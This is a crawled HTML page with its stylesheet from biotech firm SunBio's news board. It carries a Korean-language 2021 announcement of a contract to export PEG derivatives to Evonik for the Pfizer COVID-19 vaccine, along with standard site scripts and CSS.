

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sunbio.com/bbs/board.php?bo_table=news&wr_id=128&page=5
body_size: 22239
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="naver-site-verification" content="7466fb5d07f99c4baa0f1999dae6b3ed9b74b146"/>
    <meta name="robots" content="follow">
    <meta property="og:title" content="선바이오(주)">
    <link rel="canonical" href="http://www.sunbio.com/">
    <meta property="og:image" content="">
        <meta property="og:description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation.">
    <meta name="description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation."/>
        <meta name="keywords" content="선바이오(주),약품,sunbio,peg">
<meta name="viewport" content="width=device-width initial-scale=1.0 maximum-scale=2.0 user-scalable=no">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon"/>

<title>화이자 코로나 백신 원료 1차 수출 계약 > NEWS | 선바이오(주)</title>
<link rel="stylesheet" href="http://sunbio.com/css/_default.css?ver=250922">
<link rel="stylesheet" href="http://sunbio.com/skin/board/basic/style.css?ver=250922">
<!--[if lte IE 8]>
<script src="http://sunbio.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://sunbio.com";
var g5_bbs_url   = "http://sunbio.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<!-- <script src="http://sunbio.com/js/jquery-1.8.3.min.js"></script> -->
<script src="http://code.jquery.com/jquery-1.12.4.min.js"></script>
<script src="http://sunbio.com/js/jquery.menu.js?ver=250922"></script>
<script src="http://sunbio.com/js/common.js?ver=250922"></script>
<script src="http://sunbio.com/js/wrest.js?ver=250922"></script>
<script src="http://sunbio.com/js/placeholders.min.js"></script>
<link rel="stylesheet" href="http://sunbio.com/js/font-awesome/css/font-awesome.min.css">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css" />
<link rel="stylesheet" type="text/css" href="/css/styles.css?3" media="all">
<link rel="stylesheet" type="text/css" href="/css/reactive.css?1" media="all">

<script type="text/javascript" src="/js/com.js"></script>
<script type="text/javascript" src="/js/slick.js"></script>

<!-- font -->
<!-- <link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700" rel="stylesheet">
 -->
</head>
<body>

<div class="wraper ">

<div class="header">
    <div class="black"></div>
    <div class="logo"><a href="/"><img src="/images/logo.png" alt="선바이오(주)" /></a><h1>선바이오(주)</h1></div>
    <div class="gnb">
        <ul class="">
            <li class=" depth2 org"><a href="javascript:void(0);">KOREAN <i class="fas fa-caret-down"></i></a>
                <ol class="snb">
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0701.php">선바이오 소개</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0702.php">연혁</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0703.php">기술</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0704.php">제품개발현황</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=artificial_blood">인공혈액 SBX</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=MucoPEG&page=">MucoPEG</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0705.php">특허</a>
                    </li>
                    <!-- <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0706.php">조직도</a>
                    </li> -->
                    <li class="">
						<!-- <i class="fas fa-caret-right"></i><a href="https://sunbio.irpage.co.kr/" target="_blank">IR</a> -->
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=ir">IR</a> -->
                    </li>
                    <li class="">
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=careers_list">인재채용</a> -->
                    </li>
					<li class="">
						<i class="fas fa-caret-right"></i><a href="/page/sub0709.php">사이버 신문고</a>
					</li>
                </ol>
            </li>
            <li class=""><a href="/page/sub0101.php">ABOUT US</a></li>
            <li class=""><a href="/page/sub0201.php">PEG PRODUCTS</a></li>
            <li class=""><a href="/page/sub0301.php">BIO PRODUCTS</a></li>
             <li class=""><a href="/page/sub1001.php">MILESTONES</a></li> 
            <li class=""><a href="/page/sub1101.php">PATENTS</a></li> 
            <li class=""><a href="/page/sub0401.php">ORDER &amp; INQUIRIES</a></li><!-- /board.php?bo_table=order_inquiries -->
            <li class=""><a href="/page/sub0501.php">CONTACT</a></li>
            <li class="on"><a href="http://sunbio.com/bbs/board.php?bo_table=news">NEWS</a></li>
			<li class=""><a href="/page/sub0801.php">MucoPEG™</a></li>
			<li class=""><a href="/page/sub0901.php">Facilities</a></li>
        </ul>
    </div>
    <div class="btn_menu">
        <div class="top"></div>
        <div class="mid"></div>
        <div class="btm"></div>
    </div>

    <div class="footer p_f">
        <div class="tit">SunBio</div>
        <div class="con">
            <strong>Order &amp; Inquiries :</strong>
            <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
        </div>

        <div class="con">
            <strong>Contact : </strong>
            <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
            <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
        </div>

        <div class="con">
            <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
            <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
        </div>

        <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
    </div>

</div>

<script src="http://sunbio.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->

<div class="contents">

    <div class="location">
        <a href="/"><img src="/images/icon_home.gif" alt="Home" /></a>
        <img src="/images/arrow_location.gif" alt="arrow" /> NEWS            </div>
        <div class="title">NEWS</div>
    
    <div id="content">
        <!-- content start -->
        <div class="board_in">
            <table>
                <tr>
                    <th>화이자 코로나 백신 원료 1차 수출 계약</th>
                </tr>
                <tr>
                    <th style="background-color:#fff;border-bottom:0 !important;text-align:right;color:#656565;">2021-02-15 08:39:30</th>
                </tr>
                
                                <tr>
                    <td>
                        <div>
                            <div id="bo_v_img">
</div>

                            <!-- 본문 내용 시작 { -->
                            <div id="bo_v_con"><p align="center" style="margin:0cm 0cm 0pt;text-align:center;"><span style="font-family:'맑은 고딕';font-size:12pt;"><strong><u><br /></u></strong></span></p><p align="center" style="margin:0cm 0cm 0pt;text-align:center;"><span style="font-family:'맑은 고딕';font-size:12pt;"><strong><u>​화이자 코로나 백신 원료 1차 수출 계약</u></strong></span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">​</span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;"><br /></span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">당사는 <span lang="en-us" xml:lang="en-us">2021.
2. 12</span>일자 화이자 코로나 <span lang="en-us" xml:lang="en-us">(COVID-19) </span>백신용 <span lang="en-us" xml:lang="en-us">PEG
</span>유도체 수출에 관하여 독일의 <span lang="en-us" xml:lang="en-us">Evonik Industries AG</span>사와 계약하였습니다<span lang="en-us" xml:lang="en-us">.</span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">계약에 따라 당사는 <span lang="en-us" xml:lang="en-us">GMP </span>품질 수준의 해당 <span lang="en-us" xml:lang="en-us">PEG </span>유도체 <span lang="en-us" xml:lang="en-us">80kg</span>을 <span lang="en-us" xml:lang="en-us">5</span>개월 기간 내 제조하여 <span lang="en-us" xml:lang="en-us">Evonik</span>사에
직수출하게 됩니다<span lang="en-us" xml:lang="en-us">. </span>이는 <span lang="en-us" xml:lang="en-us">1</span>차 수출 계약이며<span lang="en-us" xml:lang="en-us">, </span>이후에도 현 팬데믹 상황이 종결될 때까지 연속적인 수출이 예상됩니다<span lang="en-us" xml:lang="en-us">.</span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-size:12pt;"><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us">Evonik</span><span style="font-family:'맑은 고딕';">사는 독일 내 <span lang="en-us" xml:lang="en-us">2</span>위의 종합화학회사이며<span lang="en-us" xml:lang="en-us">, </span>당사가 수출하는 <span lang="en-us" xml:lang="en-us">PEG </span>유도체는 화이자 <span lang="en-us" xml:lang="en-us">mRNA </span>백신의 전달체인 <span lang="en-us" xml:lang="en-us">PEG-liposome</span>의 제조에 사용됩니다<span lang="en-us" xml:lang="en-us">. </span></span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">당사는 <span lang="en-us" xml:lang="en-us">Evonik</span>사와
<span lang="en-us" xml:lang="en-us">2015</span>년부터 거래를 해왔으며<span lang="en-us" xml:lang="en-us">, 2018</span>년에는 <span lang="en-us" xml:lang="en-us">Evonik</span>사가 당사의 품질관리 시스템에 대한 실사를 실시한 바 있습니다<span lang="en-us" xml:lang="en-us">.</span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-size:12pt;"><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us">PEG-liposome </span><span style="font-family:'맑은 고딕';">기술은 약물<span lang="en-us" xml:lang="en-us">, DNA, RNA </span>등의 전달체 또는 <span lang="en-us" xml:lang="en-us">transfection </span>시스템으로서 효과를 발휘하고 있으며<span lang="en-us" xml:lang="en-us">, </span>관련 적용
분야는 <span lang="en-us" xml:lang="en-us">doxorubicin, paclitaxel </span>등의 항암제<span lang="en-us" xml:lang="en-us">, </span>다양한
유전자치료제<span lang="en-us" xml:lang="en-us">, </span>또는 <span lang="en-us" xml:lang="en-us">CRISPR </span>유전자가위<span lang="en-us" xml:lang="en-us">, </span>줄기세포 분화 등으로 다양하며<span lang="en-us" xml:lang="en-us">, </span>현재 사용되는 코로나 백신으로서는
화이자와 모더나가 이 기술을 이용합니다<span lang="en-us" xml:lang="en-us">. </span></span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">화이자는 코로나 백신의 생산 초기에는 <span lang="en-us" xml:lang="en-us">Merck</span>사가 공급하는 <span lang="en-us" xml:lang="en-us">PEG-liposome</span>을 사용하였으나<span lang="en-us" xml:lang="en-us">, </span>최근 백신의 세계적 공급부족 사태를 맞아 추가적 대량생산이 요구되어<span lang="en-us" xml:lang="en-us">, PEG-liposome</span>의
추가 물량은 <span lang="en-us" xml:lang="en-us">Evonik</span>사로부터 공급받게 되었고<span lang="en-us" xml:lang="en-us">, </span>이에 필요한
<span lang="en-us" xml:lang="en-us">PEG </span>유도체는 당사가 <span lang="en-us" xml:lang="en-us">Evonik</span>사에 공급하게 되었습니다<span lang="en-us" xml:lang="en-us">. <span> </span></span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">당사의 제품이 화이자 코로나 백신 제조에 사용됨에
따라 당사 기술의 세계적 수준을 재확인하는 계기가 되었습니다<span lang="en-us" xml:lang="en-us">.</span></span></p><p style="margin:0cm 0cm 0pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt;"><span style="font-family:'맑은 고딕';font-size:12pt;">다음 링크의 기사는 <span lang="en-us" xml:lang="en-us">Evonik</span>사가 화이자 백신 원료의 양산을 준비한다<span lang="en-us" xml:lang="en-us">, PEG-liposome (lipid
nanoparticle) </span>원료의 부족이 현재 화이자 백신의 공급부족을 야기하고 있다는 내용입니다<span lang="en-us" xml:lang="en-us">.</span></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><br /></p><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us"></span><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span style="font-family:'굴림';font-size:12pt;">

<br /></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us"><a href="https://www.bloomberg.com/news/articles/2021-02-11/evonik-to-supply-biontech-with-more-lipids-for-covid-vaccine" rel="nofollow"><span style="color:rgb(0,0,255);font-size:10pt;">https://www.bloomberg.com/news/articles/2021-02-11/evonik-to-supply-biontech-with-more-lipids-for-covid-vaccine</span></a></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span style="font-family:'굴림';font-size:12pt;">

<span style="font-size:10pt;">﻿</span><br /></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:9pt;" xml:lang="en-us"><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us"><a href="https://www.reuters.com/article/health-coronavirus-vaccine-evonik-idUSL8N2KH3HP" rel="nofollow"><span style="color:rgb(0,0,255);font-size:10pt;">https://www.reuters.com/article/health-coronavirus-vaccine-evonik-idUSL8N2KH3HP</span></a></span></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span style="font-family:'굴림';">

<br /></span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><br /></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span lang="en-us" style="font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us"> </span></p><p style="margin:0cm 0cm 0pt 22pt;text-indent:-22pt;"><span lang="en-us" style="font-family:'맑은 고딕';" xml:lang="en-us"><a href="https://www.reuters.com/article/health-coronavirus-vaccine-evonik-idUSL8N2KH3HP" rel="nofollow"><span style="color:rgb(0,0,255);font-size:12pt;"></span></a></span></p><p><br /></p></div>
                                                        <!-- } 본문 내용 끝 -->
                        </div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="board_bottom">
            <div class="btns">
                                <div class="fl">
                    <a href="./board.php?bo_table=news&amp;wr_id=129&amp;page=5" class="btn btn02">Prev</a>                    <a href="./board.php?bo_table=news&amp;wr_id=126&amp;page=5" class="btn btn02">Next</a>                </div>
                                <div class="fr">
                                                            <a href="./board.php?bo_table=news&amp;page=5" class="btn btn01">List</a>
                                </div>
            </div>
        </div> <!-- //board_bottom -->

        <!-- content end -->
    </div>
</div>


<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();

    //sns공유
    $(".btn_share").click(function(){
        $("#bo_v_sns").fadeIn();

    });

    $(document).mouseup(function (e) {
        var container = $("#bo_v_sns");
        if (!container.is(e.target) && container.has(e.target).length === 0){
        container.css("display","none");
        }
    });
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->
<div class="footer m_f">
    <div class="tit">SunBio</div>
    <div class="con">
        <strong>Order &amp; Inquiries :</strong>
        <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
    </div>

    <div class="con">
        <strong>Contact : </strong>
        <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
        <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
    </div>

    <div class="con">
        <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
        <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
    </div>

    <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
</div>

</div> <!-- //wraper -->


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://sunbio.com/css/reactive.css?1
body_size: 15855
content:
@media screen and (min-width:1440px){
	/* 모니터에서 스크롤을 없게 해달래서 적용한 부분. 1440*722를 최저로 잡았으며 가로 1440 이하에서는 스크롤 적용됨. */
	body {min-height:750px !important;}
	.wraper.main {position:absolute; height:100%; min-height:750px;}
	.wraper.main .mcontents .fl,
	.wraper.main .mcontents .fr {height:100%;}
	.wraper.main .mcontents .fl .mcon_slide {height:62%;}
	.wraper.main .mcontents .fl .mbanner {height:38%;}
	.wraper.main .mcontents .fr > div {height:25%; padding:20px 15px;}
	.wraper.main .mcontents .fr > div strong {margin-bottom:10px;}
	.wraper.main .mcontents .fr .mcon03 ul {margin-top:10px;}
	.wraper.main .mcontents .fr .mcon04 {padding:10px 0;}
	.wraper.main .mcontents .fr .mcon04 td {padding-top:20px;}
	.wraper.main .mcontents .fr .mcon04 .round {width:60px; height:60px; line-height:60px;}
	.wraper.main .mcontents .fr .mcon04 p {height:40px; line-height:40px;}
}
@media screen and (min-width:1440px) and (max-width:1600px){
	.wraper .mcontents .fr .mcon03 ul li a,
	.wraper .mcontents .fr .mcon03 ul li span {line-height:20px; font-size:14px;}
}
@media screen and (max-width:1440px){
	body {min-height:auto;}
	.main {padding-right:460px;}

	.mvisual .text {left:80px;}

	.mcontents {width:460px;}
	.mcontents .fl,
	.mcontents .fr {width:230px;}

	.mcontents .fl .btn {margin-top:60px;}

	.mcontents .fr .mcon03 p span {display:block;}

	.mcontents .fr .mcon03 ul li a,
	.mcontents .fr .mcon03 ul li span {line-height:24px;}

	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 .contact strong span {display:block;}
	.mcontents .fr .mcon04 .contact em {font-size:11px;}

	/* sub */
	.contents {width:100%; max-width:1180px; min-height:1024px;}
	.mucopeg .img_con {display:table;}
	.mucopeg .img_con li {float:none; display:table-cell;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {width:20%; vertical-align:top;}
	.mucopeg .img_con .center {width:60%; padding:0 5%; vertical-align:middle;}

	.mucopeg .img_con_bg_wrap:before {bottom:-120px; right:-50px; width:50%;}
}

@media screen and (min-width:1025px) and (max-width:1400px){
	.mcontents .fr .mcon01 > img {width:60px;}
	.mcontents .fr .mcon01:hover > img {width:68px;}
	.mcontents .fr .mcon02 > img {width:81px;}
	.mcontents .fr .mcon02:hover > img {width:89px;}

	/* sub */
	.contents {padding:60px 50px;}
}

@media screen and (min-width:1025px) and (max-width:1200px){
	.mvisual .text {left:50px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:70px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
}

@media screen and (max-width:1024px){
	.header {position:fixed; width:100%; height:81px; border-bottom:#ddd 1px solid;}
	.header .logo {position:absolute; top:0; left:0; padding:0 20px; width:180px;}
	.header .logo a {height:80px; line-height:80px;}
	.header .black {position:fixed; width:100%; height:100%; background:rgba(0,0,0,.5); top:0; right:-100%; opacity:0; transition:.3s linear;}
	.header .gnb {position:fixed; top:0; left:-100%; width:100%; height:100%; overflow-y:auto; background:rgba(255,255,255,.9); opacity:0; transition:.3s linear;}
	.header .gnb.on {left:0; opacity:1;}
	.header .gnb ul {position:absolute; top:50%; margin-top:-175px; width:100%; padding-bottom:50px;}
	.header .gnb ul.depth2_open {margin-top:-300px; padding:20px 0;}
	.header .gnb ul li {}
	.header .gnb ul li a {display:block; font-size:18px; line-height:50px; text-align:center; padding:0;}
	.header .gnb .snb li a {padding-right:30px;}

	.header .btn_menu {position:absolute; top:0; right:0; width:80px; height:80px; background:#fff; z-index:10; display:block; transition:.3s linear;}
	.header .btn_menu > div {position:absolute; top:50%; left:50%; width:30px; height:4px; border-radius:2px; background:#666; margin-left:-15px; opacity:1; transition:.3s linear;}
	.header .btn_menu .top {margin-top:-10px;}
	.header .btn_menu .mid {margin-top:-2px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on {background:#fa9634;}
	.header .btn_menu.on > div {background:#fff;}
	.header .btn_menu.on .top {margin-top:-2px; transform:rotate(45deg);}
	.header .btn_menu.on .mid {opacity:0;}
	.header .btn_menu.on .btm {margin-top:-2px; transform:rotate(-45deg);}

	.header .gnb ul li {max-width:300px; margin:0 auto;}
	.header .gnb li .snb {position:relative; left:0; width:100%; margin:0 auto; display:none;}
	.header .gnb li.on .snb {display:block; background:#fa9634;}
	.header .gnb .snb li i {display:none;}
	.header .gnb .snb li.on a,
	.header .gnb .snb li a:hover {color:#fff;}

	.footer {position:relative; display:block; text-align:center; border-top:#ddd 1px solid; font-size:13px; color:#666; padding:10px 0; z-index:0; width:100%;}
	.footer .tit {font-size:14px; color:#4f4f4f; font-weight:bold;}
	.footer .con {display:inline-block; font-size:13px; color:#878787; margin:0 10px;}
	.footer .con span {display:inline;}
	.footer .con strong {color:#fa9634;}
	.footer .copy {font-size:13px; color:#656565; padding-top:10px; border-top:#ebebeb 1px dashed; margin-top:10px;}
	.footer .copy span {display:inline;}

	.wraper {padding:0;}
	.main {height:auto;}
	.mvisual {height:900px;}
	.mvisual .text {left:100px; top:300px;}
	.mvisual .text strong {font-size:100px;}

	.mcontents {position:relative; width:100%;}
	.mcontents .fl,
	.mcontents .fr {width:50%;}
	.mcontents .fl {border-left:0;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img  {width:100%;}

	.mcontents .fr .mcon03 p span {display:inline;}

	.mcontents .fr .mcon04 .round {width:100px; height:100px; line-height:100px;}
	.mcontents .fr .mcon04 .contact strong span {display:inline;}

	/* sub */
	.contents {width:100%; padding:100px 10px 40px; /*min-height:auto;*/}
	.location {margin-bottom:20px;}
	.title {font-size:32px;}

	.about .content .con span {display:inline;}

	.product .content .table tbody .zimg:hover img {box-shadow:none; border:0;}
	.product .content .table tbody .zimg .img_box img {height:auto;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-150px;}

	.m_f {display:block;}
	.p_f {display:none;}

	.mucopeg .title {line-height:36px;}
	.mucopeg .title span p {font-size:15px;}
	.mucopeg .img_con_bg_wrap:before {right:-10px;}
	.contents.p07 {min-height:auto;}
}

/*@media screen and (max-width:940px){
	.header .gnb {right:80px;}
	.header .gnb ul li a {font-size:11px; padding-left:5px;}
}*/

@media screen and (max-width:768px){
	.header {height:51px;}
	.header .logo {width:160px;}
	.header .logo a {height:50px; line-height:50px;}
	.header .btn_menu {width:50px; height:50px;}
	.header .btn_menu > div {width:20px; margin-left:-10px; height:2px;}
	.header .btn_menu .top {margin-top:-8px;}
	.header .btn_menu .mid {margin-top:-1px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on .top {margin-top:-1px;}
	.header .btn_menu.on .btm {margin-top:-1px;}
	/* .header .gnb {display:none;} */

	.mvisual {height:500px;}
	.mvisual .text {top:150px;}

	.mcontents .fl,
	.mcontents .fr {width:100%;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img {width:auto; max-width:100%;}
	.mcontents .fl .mcon_slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(1,23,34,1) 0%, rgba(1,23,34,1) 55%, rgba(1,23,34,0) 65%, rgba(1,23,34,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(1,23,34,1)', endColorstr='rgba(1,23,34,0)',GradientType=1 ); /* IE6-9 */
	}
